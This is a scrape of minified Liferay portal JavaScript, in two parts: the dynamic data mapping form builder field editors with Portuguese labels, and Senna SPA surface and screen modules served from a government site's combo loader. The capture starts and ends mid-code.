this;if(val){val=JSON.parse(val);var title="Conte\u00fado Web"+": "+val.classPK;instance._syncJournalArticleLabel(title)}else instance._syncJournalArticleLabel(STR_BLANK)}}});var LinkToPageCellEditor=A.Component.create({EXTENDS:A.DropDownCellEditor,NAME:"link-to-page-cell-editor",prototype:{OPT_GROUP_TEMPLATE:'\x3coptgroup label\x3d"{label}"\x3e{options}\x3c/optgroup\x3e',renderUI:function(val){var instance=this;var options={};LinkToPageCellEditor.superclass.renderUI.apply(instance,arguments);A.io.request(themeDisplay.getPathMain()+
"/portal/get_layouts",{after:{success:function(){var response=JSON.parse(this.get("responseData"));if(response&&response.layouts){instance._createOptionElements(response.layouts,options,STR_BLANK);instance.set("options",options)}}},data:{cmd:"getAll",expandParentLayouts:true,groupId:themeDisplay.getScopeGroupId(),p_auth:Liferay.authToken,paginate:false}})},_createOptionElements:function(layouts,options,prefix){var instance=this;layouts.forEach(function(item,index){options[prefix+item.name]={groupId:item.groupId,
layoutId:item.layoutId,name:item.name,privateLayout:item.privateLayout};if(item.hasChildren)instance._createOptionElements(item.children.layouts,options,prefix+STR_DASH+STR_SPACE)})},_createOptions:function(val){var instance=this;var privateOptions=[];var publicOptions=[];A.each(val,function(item,index){var values={id:A.guid(),label:index,value:LString.escapeHTML(JSON.stringify(item))};var optionsArray=publicOptions;if(item.privateLayout)optionsArray=privateOptions;optionsArray.push(Lang.sub(instance.OPTION_TEMPLATE,
values))});var optGroupTemplate=instance.OPT_GROUP_TEMPLATE;var publicOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas P\u00fablicas",options:publicOptions.join(STR_BLANK)});var privateOptGroup=Lang.sub(optGroupTemplate,{label:"P\u00e1ginas Privadas",options:privateOptions.join(STR_BLANK)});var elements=instance.elements;elements.setContent(publicOptGroup+privateOptGroup);instance.options=elements.all("option")},_uiSetValue:function(val){var instance=this;var options=instance.options;if(options&&
options.size()){options.set("selected",false);if(isValue(val)){var selLayout=LiferayFormBuilderUtil.parseJSON(val);options.each(function(item,index){var curLayout=LiferayFormBuilderUtil.parseJSON(item.attr("value"));if(curLayout.groupId===selLayout.groupId&&curLayout.layoutId===selLayout.layoutId&&curLayout.privateLayout===selLayout.privateLayout)item.set("selected",true)})}}return val}}});Liferay.FormBuilder.CUSTOM_CELL_EDITORS={};var customCellEditors=[ColorCellEditor,DLFileEntryCellEditor,JournalArticleCellEditor,
LinkToPageCellEditor];customCellEditors.forEach(function(item,index){Liferay.FormBuilder.CUSTOM_CELL_EDITORS[item.NAME]=item});var LiferayFieldSupport=function(){};LiferayFieldSupport.ATTRS={autoGeneratedName:{setter:booleanParse,value:true},indexType:{value:"keyword"},localizable:{setter:booleanParse,value:true},name:{setter:LiferayFormBuilderUtil.normalizeKey,validator:function(val){return!UNIQUE_FIELD_NAMES_MAP.has(val)},valueFn:function(){var instance=this;var label=LiferayFormBuilderUtil.normalizeKey(instance.get("label"));
label=label.replace(/[^a-z0-9]/gi,"");var name=label+instance._randomString(4);while(UNIQUE_FIELD_NAMES_MAP.has(name))name=A.FormBuilderField.buildFieldName(name);return name}},repeatable:{setter:booleanParse,value:false}};LiferayFieldSupport.prototype.initializer=function(){var instance=this;instance.after("nameChange",instance._afterNameChange)};LiferayFieldSupport.prototype._afterNameChange=function(event){var instance=this;UNIQUE_FIELD_NAMES_MAP.remove(event.prevVal);UNIQUE_FIELD_NAMES_MAP.put(event.newVal,
instance)};LiferayFieldSupport.prototype._handleDeleteEvent=function(event){var instance=this;var strings=instance.getStrings();var deleteModal=Liferay.Util.Window.getWindow({dialog:{bodyContent:strings.deleteFieldsMessage,destroyOnHide:true,height:200,resizable:false,toolbars:{footer:[{cssClass:"btn-primary",label:"APROVA\u00c7\u00c3O",on:{click:function(){instance.destroy();deleteModal.hide()}}},{label:"Cancelar",on:{click:function(){deleteModal.hide()}}}]},width:700},title:instance.get("label")}).render().show();
event.stopPropagation()};LiferayFieldSupport.prototype._randomString=function(length){var randomString=Liferay.Util.randomInt().toString(36);return randomString.substring(0,length)};var LocalizableFieldSupport=function(){};LocalizableFieldSupport.ATTRS={localizationMap:{setter:A.clone,value:{}},readOnlyAttributes:{getter:"_getReadOnlyAttributes"}};LocalizableFieldSupport.prototype.initializer=function(){var instance=this;var builder=instance.get("builder");instance.after("render",instance._afterLocalizableFieldRender);
LOCALIZABLE_FIELD_ATTRS.forEach(function(localizableField){instance.after(localizableField+"Change",instance._afterLocalizableFieldChange)});builder.translationManager.after("editingLocaleChange",instance._afterEditingLocaleChange,instance)};LocalizableFieldSupport.prototype._afterEditingLocaleChange=function(event){var instance=this;instance._syncLocaleUI(event.newVal)};LocalizableFieldSupport.prototype._afterLocalizableFieldChange=function(event){var instance=this;var builder=instance.get("builder");
var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMapAttribute(editingLocale,event.attrName)};LocalizableFieldSupport.prototype._afterLocalizableFieldRender=function(event){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var editingLocale=translationManager.get("editingLocale");instance._updateLocalizationMap(editingLocale)};LocalizableFieldSupport.prototype._getReadOnlyAttributes=
function(val){var instance=this;var builder=instance.get("builder");var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");var editingLocale=translationManager.get("editingLocale");if(defaultLocale!==editingLocale)val=UNLOCALIZABLE_FIELD_ATTRS.concat(val);return AArray.dedupe(val)};LocalizableFieldSupport.prototype._syncLocaleUI=function(locale){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");
var translationManager=builder.translationManager;var defaultLocale=themeDisplay.getDefaultLanguageId();if(translationManager)defaultLocale=translationManager.get("defaultLocale");var localeMap=localizationMap[locale]||localizationMap[defaultLocale];if(isObject(localeMap)){LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){if(item!=="options"){var localizedItem=localeMap[item];if(!isUndefined(localizedItem)&&!isNull(localizedItem))instance.set(item,localizedItem)}});builder._syncUniqueField(instance)}if(instanceOf(instance,
A.FormBuilderMultipleChoiceField))instance._syncOptionsLocaleUI(locale);if(builder.editingField===instance)builder.propertyList.set("data",instance.getProperties())};LocalizableFieldSupport.prototype._syncOptionsLocaleUI=function(locale){var instance=this;var options=instance.get("options");options.forEach(function(item,index){var localizationMap=item.localizationMap;if(isObject(localizationMap)){var localeMap=localizationMap[locale];if(isObject(localeMap))item.label=localeMap.label}});instance.set("options",
options)};LocalizableFieldSupport.prototype._updateLocalizationMap=function(locale){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(item,index){instance._updateLocalizationMapAttribute(locale,item)})};LocalizableFieldSupport.prototype._updateLocalizationMapAttribute=function(locale,attributeName){var instance=this;if(attributeName==="options")instance._updateLocalizationMapOptions(locale);else{var localizationMap=instance.get("localizationMap");var localeMap=localizationMap[locale]||{};
localeMap[attributeName]=instance.get(attributeName);localizationMap[locale]=localeMap;instance.set("localizationMap",localizationMap)}};LocalizableFieldSupport.prototype._updateLocalizationMapOptions=function(locale){var instance=this;var options=instance.get("options");if(options)options.forEach(function(item,index){var localizationMap=item.localizationMap;if(!isObject(localizationMap))localizationMap={};localizationMap[locale]={label:item.label};item.localizationMap=localizationMap})};var SerializableFieldSupport=
function(){};SerializableFieldSupport.prototype._addDefinitionFieldLocalizedAttributes=function(fieldJSON){var instance=this;LOCALIZABLE_FIELD_ATTRS.forEach(function(attr){if(attr==="options"){if(instanceOf(instance,A.FormBuilderMultipleChoiceField))instance._addDefinitionFieldOptions(fieldJSON)}else fieldJSON[attr]=instance._getLocalizedValue(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldUnlocalizedAttributes=function(fieldJSON){var instance=this;UNLOCALIZABLE_FIELD_ATTRS.forEach(function(attr){fieldJSON[attr]=
instance.get(attr)})};SerializableFieldSupport.prototype._addDefinitionFieldOptions=function(fieldJSON){var instance=this;var options=instance.get("options");var fieldOptions=[];if(options){options.forEach(function(option){var fieldOption={};var localizationMap=option.localizationMap;fieldOption.value=option.value;fieldOption.label={};A.each(localizationMap,function(item,index,collection){fieldOption.label[index]=LiferayFormBuilderUtil.normalizeValue(item.label)});fieldOptions.push(fieldOption)});
fieldJSON.options=fieldOptions}};SerializableFieldSupport.prototype._addDefinitionFieldNestedFields=function(fieldJSON){var instance=this;var nestedFields=[];instance.get("fields").each(function(childField){nestedFields.push(childField.serialize())});if(nestedFields.length>0)fieldJSON.nestedFields=nestedFields};SerializableFieldSupport.prototype._getLocalizedValue=function(attribute){var instance=this;var builder=instance.get("builder");var localizationMap=instance.get("localizationMap");var localizedValue=
{};var translationManager=builder.translationManager;var defaultLocale=translationManager.get("defaultLocale");translationManager.get("availableLocales").forEach(function(locale){var value=A.Object.getValue(localizationMap,[locale,attribute]);if(!isValue(value)){value=A.Object.getValue(localizationMap,[defaultLocale,attribute]);if(!isValue(value))for(var localizationMapLocale in localizationMap){value=A.Object.getValue(localizationMap,[localizationMapLocale,attribute]);if(isValue(value))break}if(!isValue(value))value=
STR_BLANK}localizedValue[locale]=LiferayFormBuilderUtil.normalizeValue(value)});return localizedValue};SerializableFieldSupport.prototype.serialize=function(){var instance=this;var fieldJSON={};instance._addDefinitionFieldLocalizedAttributes(fieldJSON);instance._addDefinitionFieldUnlocalizedAttributes(fieldJSON);instance._addDefinitionFieldNestedFields(fieldJSON);return fieldJSON};A.Base.mix(A.FormBuilderField,[LiferayFieldSupport,LocalizableFieldSupport,SerializableFieldSupport]);var FormBuilderProto=
A.FormBuilderField.prototype;var originalGetPropertyModel=FormBuilderProto.getPropertyModel;FormBuilderProto.getPropertyModel=function(){var instance=this;var model=originalGetPropertyModel.call(instance);var type=instance.get("type");var indexTypeOptions={"":"N\u00e3o","keyword":"Sim"};if(type=="ddm-image"||type=="text")indexTypeOptions={"":"N\u00e3o Index\u00e1vel","keyword":"Index\u00e1vel - Palavra-chave","text":"Index\u00e1vel - Texto"};if(type=="ddm-text-html"||type=="textarea")indexTypeOptions=
{"":"N\u00e3o Index\u00e1vel","text":"Index\u00e1vel - Texto"};var booleanOptions={"false":"N\u00e3o","true":"Sim"};model.forEach(function(item,index){if(item.attributeName=="name")item.editor=new A.TextCellEditor({validator:{rules:{value:{required:true,structureDuplicateFieldName:true,structureFieldName:true,structureRestrictedFieldName:true}}}})});return model.concat([{attributeName:"indexType",editor:new A.RadioCellEditor({options:indexTypeOptions}),formatter:function(val){return indexTypeOptions[val.data.value]},
name:"Index\u00e1vel"},{attributeName:"localizable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Localiz\u00e1vel"},{attributeName:"repeatable",editor:new A.RadioCellEditor({options:booleanOptions}),formatter:function(val){return booleanOptions[val.data.value]},name:"Repet\u00edvel"}])};var DDMColorField=A.Component.create({ATTRS:{dataType:{value:"color"},fieldNamespace:{value:"ddm"},showLabel:{value:false}},EXTENDS:A.FormBuilderField,
NAME:"ddm-color",prototype:{getPropertyModel:function(){var instance=this;var model=DDMColorField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new ColorCellEditor,name:"Valor Predefinido"}});return model},getHTML:function(){return TPL_COLOR}}});var DDMDateField=A.Component.create({ATTRS:{dataType:{value:"date"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderTextField,NAME:"ddm-date",prototype:{renderUI:function(){var instance=this;DDMDateField.superclass.renderUI.apply(instance,arguments);instance.datePicker=(new A.DatePickerDeprecated({calendar:{locale:Liferay.ThemeDisplay.getLanguageId()},on:{selectionChange:function(event){var date=event.newSelection;instance.setValue(A.Date.format(date))}},trigger:instance.get("templateNode").one("input")})).render();instance.datePicker.calendar.set("strings",{next:"Pr\u00f3ximo",none:"Nenhum",
previous:"Anterior",today:"Hoje"})},getPropertyModel:function(){var instance=this;var model=DDMDateField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue")collection[index]={attributeName:attributeName,editor:new A.DateCellEditor({dateFormat:"%m/%d/%Y",inputFormatter:function(val){var instance=this;var value=val;if(Array.isArray(val))value=instance.formatDate(val[0]);return value},
outputFormatter:function(val){var instance=this;if(Array.isArray(val)){var formattedValue=A.DataType.Date.parse(instance.get("dateFormat"),val[0]);return[formattedValue]}return val}}),name:"Valor Predefinido"}});return model}}});var DDMDecimalField=A.Component.create({ATTRS:{dataType:{value:"double"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-decimal"});var DDMDocumentLibraryField=A.Component.create({ATTRS:{dataType:{value:"document-library"},fieldNamespace:{value:"ddm"}},
EXTENDS:A.FormBuilderField,NAME:"ddm-documentlibrary",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=this;var model=DDMDocumentLibraryField.superclass.getPropertyModel.apply(instance,arguments);model.forEach(function(item,index){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new DLFileEntryCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label=
"("+"Ficheiro"+")";return label}}else if(attributeName==="type")item.formatter=instance._defaultFormatter});return model},_defaultFormatter:function(){var instance=this;return"documents-and-media"},_uiSetValue:function(){return"Selecionar"}}});var DDMGeolocationField=A.Component.create({ATTRS:{dataType:{value:"geolocation"},fieldNamespace:{value:"ddm"},localizable:{setter:booleanParse,value:false}},EXTENDS:A.FormBuilderField,NAME:"ddm-geolocation",prototype:{getHTML:function(){return TPL_GEOLOCATION},
getPropertyModel:function(){var instance=this;return DDMGeolocationField.superclass.getPropertyModel.apply(instance,arguments).filter(function(item,index){return item.attributeName!=="predefinedValue"})}}});var DDMImageField=A.Component.create({ATTRS:{dataType:{value:"image"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:A.FormBuilderField,NAME:"ddm-image",prototype:{getHTML:function(){return TPL_WCM_IMAGE}}});var DDMIntegerField=A.Component.create({ATTRS:{dataType:{value:"integer"},
fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-integer"});var DDMNumberField=A.Component.create({ATTRS:{dataType:{value:"number"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderTextField,NAME:"ddm-number"});var DDMParagraphField=A.Component.create({ATTRS:{dataType:{value:undefined},fieldNamespace:{value:"ddm"},showLabel:{readOnly:true,value:true},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-paragraph",UI_ATTRS:["label","style"],prototype:{getHTML:function(){return TPL_PARAGRAPH},
getPropertyModel:function(){var instance=this;return[{attributeName:"type",editor:false,name:"Tipo"},{attributeName:"label",editor:new A.TextAreaCellEditor,name:"Texto"},{attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"}]},_uiSetLabel:function(val){var instance=this;instance.get("templateNode").setContent(val)},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");applyStyles(templateNode,val)}}});var DDMRadioField=A.Component.create({ATTRS:{dataType:{value:"radio"},
predefinedValue:{setter:function(val){return val}}},EXTENDS:A.FormBuilderRadioField,NAME:"ddm-radio",OVERRIDE_TYPE:"radio",prototype:{_uiSetPredefinedValue:function(val){var instance=this,optionNodes=instance.optionNodes;if(!optionNodes)return;optionNodes.set("checked",false);optionNodes.all('input[value\x3d"'+AEscape.html(val)+'"]').set("checked",true)},_uiSetOptions:function(val){var instance=this,buffer=[],counter=0,predefinedValue=instance.get("predefinedValue"),templateNode=instance.get("templateNode");
A.each(val,function(item){var checked=predefinedValue===item.value;buffer.push(Lang.sub(TPL_RADIO,{checked:checked?'checked\x3d"checked"':"",disabled:instance.get("disabled")?'disabled\x3d"disabled"':"",id:AEscape.html(instance.get("id")+counter++),label:AEscape.html(item.label),name:AEscape.html(instance.get("name")),value:AEscape.html(item.value)}))});instance.optionNodes=A.NodeList.create(buffer.join(""));templateNode.setContent(instance.optionNodes)}}});var DDMSeparatorField=A.Component.create({ATTRS:{dataType:{value:undefined},
fieldNamespace:{value:"ddm"},showLabel:{value:false},style:{value:STR_BLANK}},EXTENDS:A.FormBuilderField,NAME:"ddm-separator",UI_ATTRS:["style"],prototype:{getHTML:function(){return TPL_SEPARATOR},getPropertyModel:function(){var instance=this;var model=DDMSeparatorField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});return model},_uiSetStyle:function(val){var instance=this;var templateNode=instance.get("templateNode");
applyStyles(templateNode,val)}}});var DDMHTMLTextField=A.Component.create({ATTRS:{dataType:{value:"html"},fieldNamespace:{value:"ddm"},indexType:{value:"text"}},EXTENDS:FormBuilderTextField,NAME:"ddm-text-html",prototype:{getHTML:function(){return TPL_TEXT_HTML}}});var DDMJournalArticleField=A.Component.create({ATTRS:{dataType:{value:"journal-article"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-journal-article",prototype:{getHTML:function(){return TPL_INPUT_BUTTON},getPropertyModel:function(){var instance=
this;var model=DDMJournalArticleField.superclass.getPropertyModel.apply(instance,arguments);model.push({attributeName:"style",editor:new A.TextAreaCellEditor,name:"Estilo"});model.forEach(function(item,index,collection){var attributeName=item.attributeName;if(attributeName==="predefinedValue"){item.editor=new JournalArticleCellEditor;item.formatter=function(obj){var data=obj.data;var label=STR_BLANK;var value=data.value;if(value!==STR_BLANK)label="("+"Conte\u00fado Web"+")";return label}}});return model}}});
var DDMLinkToPageField=A.Component.create({ATTRS:{dataType:{value:"link-to-page"},fieldNamespace:{value:"ddm"}},EXTENDS:A.FormBuilderField,NAME:"ddm-link-to-page",prototype:{getHTML:function(){return TPL_INPUT_BUTTON}}});var DDMTextAreaField=A.Component.create({ATTRS:{indexType:{value:"text"}},EXTENDS:A.FormBuilderTextAreaField,NAME:"textarea"});var plugins=[DDMColorField,DDMDateField,DDMDecimalField,DDMDocumentLibraryField,DDMGeolocationField,DDMImageField,DDMIntegerField,DDMJournalArticleField,
DDMLinkToPageField,DDMNumberField,DDMParagraphField,DDMRadioField,DDMSeparatorField,DDMHTMLTextField,DDMTextAreaField];plugins.forEach(function(item,index){FormBuilderTypes[item.OVERRIDE_TYPE||item.NAME]=item})},"",{requires:["aui-base","aui-color-picker-popover","aui-io-request","aui-url","liferay-item-selector-dialog","liferay-portlet-dynamic-data-mapping","liferay-portlet-url"]});


--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/js/resolved-module/frontend-js-spa-web$senna@2.7.3/lib/surface/Surface.js&/o/js/resolved-module/frontend-js-spa-web$senna@2.7.3/lib/screen/HtmlScreen.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/screen/EventScreen.es.js&/o/js/resolved-module/frontend-js-spa-web@2.0.17/liferay/screen/ActionURLScreen.es.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_to-integer.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_defined.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_string-at.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_library.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_global.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_core.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_is-object.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_an-object.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_fails.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_descriptors.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_dom-create.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_ie8-dom-define.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_to-primitive.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_object-dp.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_property-desc.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_hide.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_has.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_uid.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_redefine.js&/o/js/resolved-module/frontend-js-metal-web$core-js@2.5.7/modules/_a-function.js
body_size: 35845
content:
Liferay.Loader.define("frontend-js-spa-web$senna@2.7.3/lib/surface/Surface",["module","exports","require","../globals/globals","frontend-js-metal-web$metal","frontend-js-metal-web$metal-dom","frontend-js-metal-web$metal-promise"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||
false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _globals=require("../globals/globals");var _globals2=_interopRequireDefault(_globals);var _metal=require("frontend-js-metal-web$metal");var _metalDom=require("frontend-js-metal-web$metal-dom");
var _metalPromise=require("frontend-js-metal-web$metal-promise");var _metalPromise2=_interopRequireDefault(_metalPromise);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&
(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}
var Surface=function(_Disposable){_inherits(Surface,_Disposable);function Surface(id){_classCallCheck(this,Surface);var _this=_possibleConstructorReturn(this,(Surface.__proto__||Object.getPrototypeOf(Surface)).call(this));if(!id)throw new Error("Surface element id not specified. A surface element requires a valid id.");_this.activeChild=null;_this.defaultChild=null;_this.element=null;_this.id=id;_this.transitionFn=null;_this.defaultChild=_this.getChild(Surface.DEFAULT);_this.maybeWrapContentAsDefault_();
_this.activeChild=_this.defaultChild;return _this}_createClass(Surface,[{key:"addContent",value:function addContent(screenId,opt_content){var child=this.defaultChild;if((0,_metal.isDefAndNotNull)(opt_content)){child=this.getChild(screenId);if(child)(0,_metalDom.removeChildren)(child);else{child=this.createChild(screenId);this.transition(child,null)}(0,_metalDom.append)(child,opt_content)}var element=this.getElement();if(element&&child)(0,_metalDom.append)(element,child);return child}},{key:"createChild",
value:function createChild(screenId){var child=_globals2.default.document.createElement("div");child.setAttribute("id",this.makeId_(screenId));return child}},{key:"getChild",value:function getChild(screenId){return _globals2.default.document.getElementById(this.makeId_(screenId))}},{key:"getElement",value:function getElement(){if(this.element)return this.element;this.element=_globals2.default.document.getElementById(this.id);return this.element}},{key:"getId",value:function getId(){return this.id}},
{key:"getTransitionFn",value:function getTransitionFn(){return this.transitionFn}},{key:"makeId_",value:function makeId_(screenId){return this.id+"-"+screenId}},{key:"maybeWrapContentAsDefault_",value:function maybeWrapContentAsDefault_(){var element=this.getElement();if(element&&!this.defaultChild){var fragment=_globals2.default.document.createDocumentFragment();while(element.firstChild)fragment.appendChild(element.firstChild);this.defaultChild=this.addContent(Surface.DEFAULT,fragment);this.transition(null,
this.defaultChild)}}},{key:"setId",value:function setId(id){this.id=id}},{key:"setTransitionFn",value:function setTransitionFn(transitionFn){this.transitionFn=transitionFn}},{key:"show",value:function show(screenId){var from=this.activeChild;var to=this.getChild(screenId);if(!to)to=this.defaultChild;this.activeChild=to;return this.transition(from,to).thenAlways(function(){if(from&&from!==to)(0,_metalDom.exitDocument)(from)})}},{key:"remove",value:function remove(screenId){var child=this.getChild(screenId);
if(child)(0,_metalDom.exitDocument)(child)}},{key:"toString",value:function toString(){return this.id}},{key:"transition",value:function transition(from,to){var transitionFn=this.transitionFn||Surface.defaultTransition;return _metalPromise2.default.resolve(transitionFn.call(this,from,to))}}]);return Surface}(_metal.Disposable);Surface.DEFAULT="default";Surface.defaultTransition=function(from,to){if(from){from.style.display="none";from.classList.remove("flipped")}if(to){to.style.display="block";to.classList.add("flipped")}};
exports.default=Surface});
Liferay.Loader.define("frontend-js-spa-web$senna@2.7.3/lib/screen/HtmlScreen",["module","exports","require","frontend-js-metal-web$metal","frontend-js-metal-web$metal-dom","frontend-js-metal-web$metal-promise","../globals/globals","./RequestScreen","../surface/Surface","frontend-js-metal-web$metal-useragent","frontend-js-metal-web$metal-uri","../utils/utils"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,
props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===
null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _metal=require("frontend-js-metal-web$metal");var _metalDom=require("frontend-js-metal-web$metal-dom");var _metalPromise=require("frontend-js-metal-web$metal-promise");
var _metalPromise2=_interopRequireDefault(_metalPromise);var _globals=require("../globals/globals");var _globals2=_interopRequireDefault(_globals);var _RequestScreen2=require("./RequestScreen");var _RequestScreen3=_interopRequireDefault(_RequestScreen2);var _Surface=require("../surface/Surface");var _Surface2=_interopRequireDefault(_Surface);var _metalUseragent=require("frontend-js-metal-web$metal-useragent");var _metalUseragent2=_interopRequireDefault(_metalUseragent);var _metalUri=require("frontend-js-metal-web$metal-uri");
var _metalUri2=_interopRequireDefault(_metalUri);var _utils=require("../utils/utils");var _utils2=_interopRequireDefault(_utils);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&
(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}
var HtmlScreen=function(_RequestScreen){_inherits(HtmlScreen,_RequestScreen);function HtmlScreen(){_classCallCheck(this,HtmlScreen);var _this=_possibleConstructorReturn(this,(HtmlScreen.__proto__||Object.getPrototypeOf(HtmlScreen)).call(this));_this.titleSelector="title";return _this}_createClass(HtmlScreen,[{key:"activate",value:function activate(){_get(HtmlScreen.prototype.__proto__||Object.getPrototypeOf(HtmlScreen.prototype),"activate",this).call(this);this.releaseVirtualDocument();this.pendingStyles=
null}},{key:"allocateVirtualDocumentForContent",value:function allocateVirtualDocumentForContent(htmlString){if(!this.virtualDocument)this.virtualDocument=_globals2.default.document.createElement("html");this.copyNodeAttributesFromContent_(htmlString,this.virtualDocument);this.virtualDocument.innerHTML=htmlString}},{key:"appendStyleIntoDocument_",value:function appendStyleIntoDocument_(newStyle){var isTemporaryStyle=(0,_metalDom.match)(newStyle,HtmlScreen.selectors.stylesTemporary);if(isTemporaryStyle)this.pendingStyles.push(newStyle);
if(newStyle.id){var styleInDoc=_globals2.default.document.getElementById(newStyle.id);if(styleInDoc){styleInDoc.parentNode.insertBefore(newStyle,styleInDoc.nextSibling);return}}_globals2.default.document.head.appendChild(newStyle)}},{key:"assertSameBodyIdInVirtualDocument",value:function assertSameBodyIdInVirtualDocument(){var bodySurface=this.virtualDocument.querySelector("body");if(!_globals2.default.document.body.id)_globals2.default.document.body.id="senna_surface_"+(0,_metal.getUid)();if(bodySurface)bodySurface.id=
_globals2.default.document.body.id}},{key:"copyNodeAttributesFromContent_",value:function copyNodeAttributesFromContent_(content,node){content=content.replace(/[<]\s*html/ig,"\x3csenna");content=content.replace(/\/html\s*>/ig,"/senna\x3e");var placeholder=void 0;if(_metalUseragent2.default.isIe){var tempNode=_globals2.default.document.createRange().createContextualFragment(content);placeholder=tempNode.querySelector("senna")}else{node.innerHTML=content;placeholder=node.querySelector("senna")}if(placeholder){_utils2.default.clearNodeAttributes(node);
